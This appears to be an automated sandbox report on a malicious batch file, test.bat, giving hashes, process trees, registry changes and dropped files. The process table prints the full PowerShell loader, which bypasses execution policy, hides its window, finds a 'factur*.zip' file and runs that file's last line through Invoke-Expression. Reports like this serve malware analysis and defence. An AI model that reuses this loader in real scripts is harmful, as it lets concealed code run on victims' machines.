| File name: | test.bat |
| Full analysis: | https://app.any.run/tasks/5eec7c6b-0230-47b6-8a72-a70abf1a9718 |
| Verdict: | Malicious activity |
| Analysis date: | July 17, 2019, 15:56:25 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 8D8102775C5F1A2E16AFDB4FA548447B |
| SHA1: | 84A9EF49E611E145EB3E11EABB4A5FA82A9021FB |
| SHA256: | 1408C6F22A5E289BCCB57E5926970908CA1A03E3BB2EE33CFF68C221C184D2C0 |
| SSDEEP: | 3:VSJJLNyA1FkrDXMHwRxClY35QzyK5v6PA2u+QL4XLD4LelA1yV:snyQevnRxp5+ycv6hNQkbyV+ |
MALICIOUS
Executes PowerShell scripts
- cmd.exe (PID: 3024)




Loads the Task Scheduler COM API
- mmc.exe (PID: 3440)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3872)
INFO
Manual execution by user
- mmc.exe (PID: 3440)
- mmc.exe (PID: 2784)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
4
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2784 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" /s | C:\Windows\system32\mmc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Management Console Exit code: 3221226540 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3024 | cmd /c ""C:\Users\admin\AppData\Local\Temp\test.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3440 | "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" /s | C:\Windows\system32\mmc.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft Management Console Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3872 | powershell.exe -eP bypasS -win Hi"dde"n -c "&{$v=dir c:\users -r -in factur*.zip|select -last 1;$j=gc -LiteralPat $v.fullname;$j[$j.length-1]|iex} | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
282
Read events
222
Write events
59
Delete events
1
Modification events
| (PID) Process: | (3872) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3440) mmc.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MMC\SnapIns\FX:{c7b8fb06-bfe1-4c2e-9217-7a69a95bbac4} |
| Operation: | write | Name: | HelpTopic |
Value: C:\Windows\Help\taskscheduler.chm | |||
| (PID) Process: | (3440) mmc.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MMC\SnapIns\FX:{c7b8fb06-bfe1-4c2e-9217-7a69a95bbac4} |
| Operation: | write | Name: | LinkedHelpTopics |
Value: C:\Windows\Help\taskscheduler.chm | |||
| (PID) Process: | (3440) mmc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Microsoft Management Console\Recent File List |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (3440) mmc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Microsoft Management Console\Recent File List |
| Operation: | write | Name: | File1 |
Value: C:\Windows\system32\taskschd.msc | |||
| (PID) Process: | (3440) mmc.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Microsoft Management Console\Recent File List |
| Operation: | write | Name: | File2 |
Value: C:\Windows\system32\compmgmt.msc | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QN01MG33K4GLI9MSJ06V.temp | — | |
MD5:— | SHA256:— | |||
| 3872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF10e8cb.TMP | binary | |
MD5:— | SHA256:— | |||
| 3872 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3440 | mmc.exe | C:\Users\admin\AppData\Roaming\Microsoft\MMC\taskschd | xml | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Threats
Process | Message |
|---|---|
mmc.exe | Constructor: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | OnInitialize: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | AddIcons: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|
mmc.exe | ProcessCommandLineArguments: Microsoft.TaskScheduler.SnapIn.TaskSchedulerSnapIn
|